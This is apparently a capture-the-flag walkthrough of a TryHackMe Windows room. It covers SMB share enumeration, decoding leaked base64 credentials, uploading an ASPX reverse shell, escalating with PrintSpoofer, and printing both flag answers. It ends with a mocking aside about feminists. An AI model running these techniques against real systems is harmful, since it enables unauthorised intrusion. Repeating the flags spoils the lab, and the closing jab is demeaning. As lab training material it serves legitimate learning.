In this walk through, we will be going through the Relevant room from Tryhackme. This room is rated as medium on the platform, it simulates a standard pentesting environment where you have to pentest a machine for a client. It includes enumeration, exploitation, and at last privilege escalation in a windows environment which will be validated by getting user and root flags. On that note, let’s get started.

Table of Contents
Machine Info:
| Title | Relevant |
| IPaddress | 10.10.203.67 |
| Difficulty | Medium |
| Objective | You have been assigned to a client that wants a penetration test conducted on an environment due to be released to production in seven days. |
Pre-Engagement Briefing
You have been assigned to a client that wants a penetration test conducted on an environment due to be released to production in seven days.
Scope of Work
The client requests that an engineer conducts an assessment of the provided virtual environment. The client has asked that minimal information be provided about the assessment, wanting the engagement conducted from the eyes of a malicious actor (black box penetration test). The client has asked that you secure two flags (no location provided) as proof of exploitation:
- User.txt
- Root.txt
Additionally, the client has provided the following scope allowances:
- Any tools or techniques are permitted in this engagement, however we ask that you attempt manual exploitation first
- Locate and note all vulnerabilities found
- Submit the flags discovered to the dashboard
- Only the IP address assigned to your machine is in scope
- Find and report ALL vulnerabilities (yes, there is more than one path to root)
(Roleplay off)
I encourage you to approach this challenge as an actual penetration test. Consider writing a report, to include an executive summary, vulnerability and exploitation assessment, and remediation suggestions, as this will benefit you in preparation for the eLearnSecurity Certified Professional Penetration Tester or career as a penetration tester in the field.
Enumeration:
- I started the enumeration with a port and service detection scan with nmap.
sudo nmap -sS -sV 10.10.140.239



- Found out that SMB is running on the machine. Performed SMB shares enumeration using smbclient.
wh1terose@fsociety:~$ smbclient -L 10.10.140.239 Password for [WORKGROUP\wh1terose]: Sharename Type Comment --------- ---- ------- ADMIN$ Disk Remote Admin C$ Disk Default share IPC$ IPC Remote IPC nt4wrksv Disk
wh1terose@fsociety:~$ smbclient //10.10.140.239/nt4wrksv Password for [WORKGROUP\wh1terose]: Try "help" to get a list of possible commands. smb: \> ls . D 0 Sun Jul 26 03:16:04 2020 .. D 0 Sun Jul 26 03:16:04 2020 passwords.txt A 98 Sat Jul 25 20:45:33 2020 7735807 blocks of size 4096. 4944916 blocks available smb: \> get passwords.txt getting file \passwords.txt of size 98 as passwords.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)


- I founded users passwords that are encoded. Then decoded them using Cyberchef.
wh1terose@fsociety:~$ cat passwords.txt [User Passwords - Encoded] Qm9iIC0gIVBAJCRXMHJEITEyMw== QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk

- Got the decoded username and password pair – Bob:!P@$$W0rD!123

- Found another pair – Bill:Juw4nnaM4n420696969!$$$
Initial Access:
- Next we will using a Aspx reverse shell to get the initial access. Let’s put the reverse shell on the server using SMB with the help of the smbclient.
- Aspx Reverse shell: https://github.com/borjmz/aspx-reverse-shell/blob/master/shell.aspx

wh1terose@fsociety:~/CTF/TryHackme/Relevant$ smbclient //10.10.140.239/nt4wrksv Password for [WORKGROUP\wh1terose]: Try "help" to get a list of possible commands. smb: \> put shell.aspx putting file shell.aspx as \shell.aspx (17.1 kb/s) (average 17.1 kb/s) smb: \>

- Fired the shell using directory access on the webserver running on port 49663.
- Set up the netcat listener for our reverse shell.

c:\Windows\System32>cd C:\Users
cd C:\Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\Users
07/25/2020 02:03 PM <DIR> .
07/25/2020 02:03 PM <DIR> ..
07/25/2020 08:05 AM <DIR> .NET v4.5
07/25/2020 08:05 AM <DIR> .NET v4.5 Classic
07/25/2020 10:30 AM <DIR> Administrator
07/25/2020 02:03 PM <DIR> Bob
07/25/2020 07:58 AM <DIR> Public
0 File(s) 0 bytes
7 Dir(s) 20,254,478,336 bytes free
C:\Users>cd Bob
cd Bob
C:\Users\Bob>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\Users\Bob
07/25/2020 02:03 PM <DIR> .
07/25/2020 02:03 PM <DIR> ..
07/25/2020 02:04 PM <DIR> Desktop
0 File(s) 0 bytes
3 Dir(s) 20,254,281,728 bytes free
C:\Users\Bob>cd Desktop
cd Desktop
C:\Users\Bob\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\Users\Bob\Desktop
07/25/2020 02:04 PM <DIR> .
07/25/2020 02:04 PM <DIR> ..
07/25/2020 08:24 AM 35 user.txt
1 File(s) 35 bytes
2 Dir(s) 20,254,281,728 bytes free

C:\Users\Bob\Desktop>type user.txt
type user.txt
THM{fdk4ka34vk346ksxfr21tg789ktf45}
C:\Users\Bob\Desktop>- Got our first flag.
Privilege Escalation:

- Next, enumerated the windows machine. Found out that the service is vulnerable to a SeImpersonatePrivilege vulnerability for which an exploit called Printspoofer can be used.
C:\Users>whoami /priv whoami /priv C:\Users>whoami whoami iis apppool\defaultapppool

- Let’s put the PrintSpoofer exploit on the server using smbclient.
wh1terose@fsociety:~/CTF/TryHackme/Relevant$ smbclient //10.10.140.239/nt4wrksv Password for [WORKGROUP\wh1terose]: Try "help" to get a list of possible commands. smb: \> put PrintSpoofer.exe putting file PrintSpoofer.exe as \PrintSpoofer.exe (27.6 kb/s) (average 27.6 kb/s)


- Executing the exploit gives us the Administrator level access. We pwned the shit out of the box. Let’s get the root flag and claim it.
Question 1 – User Flag
THM{fdk4ka34vk346ksxfr21tg789ktf45}Question 2 – Root Flag
THM{1fk5kf469devly1gl320zafgl345pv}
Also Read: Tryhackme – Red Team Recon
Conclusion:

So that was “Relevant” for you. Let’s sum it up quickly. We started off with a regular nmap scan, found standard ports opened which can be found on a windows box. Next, we enumerated SMB shares using smbclient. Found the password.txt in “nt4wrksv” share. The file contains base64 encoded credentials. Decoded the same using cyberchef. Now we had the credentials for user Bob and Bill. Further, used the aspx reverse shell and uploaded it to the share using smbclient. Moving on, executed it by visiting port 49663 on the server which gives us our initial access and user flag. At last, for the privilege escalation part used the PrintSpoofer exploit and got our root flag and the free passes for the Feminist rally against the equal rights.




